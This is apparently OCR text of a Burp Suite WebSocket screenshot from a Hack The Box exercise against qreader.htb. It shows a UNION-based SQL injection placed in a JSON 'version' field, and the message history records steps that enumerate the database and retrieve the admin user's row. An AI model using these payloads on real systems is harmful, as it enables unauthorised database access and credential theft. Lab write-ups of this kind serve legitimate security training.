 WebSocket ID: 15 : http://ws.qreader.htb:5789/version
Send WebSocket Message
Send To server Reconnect Select next message received
Pretty Raw Hex \n
INSPECTOR
1 {
"version":
"0.0.3\" UNION SELECT username,password,3,4 from user
s-- -"
}
History
Message Direction Manual Length Time W
{"message": {"id": 2, "version": "0.0.2",... To client 91 14:48:34 27 Mar 2023 2
{"version":'0.0.20.0.3" UNION SELECT ... To server 50 14:49:59 27 Mar 2023 3
{"version":"0.0.3\" +UNION +SELECT ... To server 48 14:50:31 27 Mar 2023 4
{"version":"0.0.2\"+UNION +SELECT 1... To server 47 14:50:42 27 Mar 2023 5
{"version":"0.0.3\"+UNION +SELECT+... To server 47 14:51:08 27 Mar 2023 6
{"version":"0.0.3\"+UNION +SELECT+... To server 47 14:51:26 27 Mar 2023 7
{"version":"0.0.3\"+UNION +SELECT+... To server 48 14:51:55 27 Mar 2023 8
{"version":"0.0.3\"+UNION+SELECT+1... To server 47 14:52:36 27 Mar 2023 9
{"version":"0.0.3\" UNION SELECT 1,2,... To server 46 14:53:37 27 Mar 2023 10
{"message": {"id": 1, "version": 2, "rele... To client 72 14:53:38 27 Mar 2023 10
{"version":"0.0.3\" UNION SELECT sqli... To server 61 14:54:55 27 Mar 2023 11
{"message": {"id": "3.37.2", "version": ... To client 79 14:54:55 27 Mar 2023 11
{"version":"0.0.3\" UNION SELECT gro... To server 88 14:55:48 27 Mar 2023 12
{"version":"0.0.3\" UNION SELECT gro... To server 82 14:55:59 27 Mar 2023 13
{"message": {"id": "sqlite_sequence,ve... To client 124 14:55:59 27 Mar 2023 13
{"version":"0.0.3\" UNION SELECT sql,... To server 125 14:57:27 27 Mar 2023 14
{"message": {"id": "CREATE TABLE us... To client 171 14:57:27 27 Mar 2023 14
{"version":"0.0.3\" UNION SELECT use... To server 71 14:57:55 27 Mar 2023 15
{"message": {"id": "admin", "version": ... To client 111 14:57:56 27 Mar 2023 15
Pretty Raw Hex \n
1 {
"message":{
"id":"admin",
"version":" ,
"released_date":3,
"downloads":4
}
}